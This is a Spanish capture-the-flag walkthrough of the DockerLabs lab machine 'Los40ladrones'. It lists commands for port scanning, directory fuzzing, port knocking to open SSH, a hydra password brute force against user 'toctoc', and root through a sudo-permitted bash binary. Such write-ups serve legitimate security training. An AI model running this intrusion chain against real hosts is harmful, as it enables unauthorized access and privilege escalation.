|

|

| Máquina: Los40ladrones | |

| SO: Linux | |

| Nivel: Facil | |

| DockerLabs |





1. Escaneo los puertos abiertos de la maquina, solo tenemos el servicio apache.

sudo nmap -p- -T5 --open --min-rate=5000 -sCV -n -Pn 172.17.0.2

2. En la web tenemos la pagina por defecto de apache, no tenemos mas.

http://172.17.0.2/



3. Toca hacer un poco de fuzzing.

gobuster dir -u http://172.17.0.2/ -w /usr/share/seclists/Discovey/Web-Content/directory-list-2.3-medium.txt -x html,php,txt -q



4. Tenemos un posible usuario y ademas nos da una secuencia de numeros.

http://172.17.0.2/qdefense.txt



5. Escaneo los 10 puertos mas comunes,puede ser que tengamos algun puerto filtrado y que sea de interes.

sudo nmap --top-ports 10 -n -Pn 172.17.0.2



6. Suponiendo que la secuencia de numeros que nos da son puertos, hacemos port knocking.

apt install knockd

knock 172.17.0.2 7000 8000 9000 -v

7. Volvemos a escanear los puertos de la maquina, el port knocking nos activo el puerto 22.

sudo nmap -p- -T5 --min-rate=5000 -sCV -n -Pn 172.17.0.2



8. Hago fuerza bruta por ssh a la contraseña del usuario toctoc.

hydra -l toctoc -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2



9. Nos conectamos por ssh.

ssh toctoc@172.17.0.2





10. Reviso los permisos sudo del usuario, tenemos dos binarios con todo los permisos y entre ellas la bash.

sudo -l

11. Obtenemos el superusuario.

sudo /opt/bash